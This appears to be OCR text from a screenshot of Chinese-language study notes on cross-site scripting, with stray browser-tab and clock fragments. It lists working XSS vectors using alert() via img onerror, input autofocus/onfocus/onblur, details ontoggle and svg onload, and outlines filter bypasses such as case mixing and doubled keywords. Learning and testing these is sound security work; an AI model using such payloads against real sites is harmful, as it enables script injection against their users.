 对于XSS跨站脚本攻击的学习 -
51:39
XSS总结 - 先知社区
XSS Platform
GitHub - s0md3v/XSStrike: Mo
xz.aliyun.com/t/4067#toc-5
4
9
<img>
<img src=1 onerror=alert("xss");>
<input>
<input onfocus="alert('xss');">
竞争焦点，从而触发onblur事件
<input onblur=alert("xss") autofocus><input autofocus>
通过autofocus属性执行本身的focus事件，这个向量是使焦点自动跳到输入元素上,触发焦点事件，无需用户去触发
<input onfocus="alert('xss');" autofocus>
<details>
<details ontoggle="alert('xss');">
使用open属性触发ontoggle事件，无需用户去触发
<details open ontoggle="alert('xss');">
<svg>
<svg onload=alert("xss");>
<select>
反射型
存储型
DOM型
一些常见标签
<scirpt>
<img>
<input>
<details>
<svg>
<select>
<iframe>
<video>
<audio>
<body>
<textarea>
<keygen>
<marquee>
<isindex>
利用link远程包含js文件
javascript伪协议
其它
过滤空格
过滤关键字
大小写绕过
双写关键字
中
21:02
2023-06-22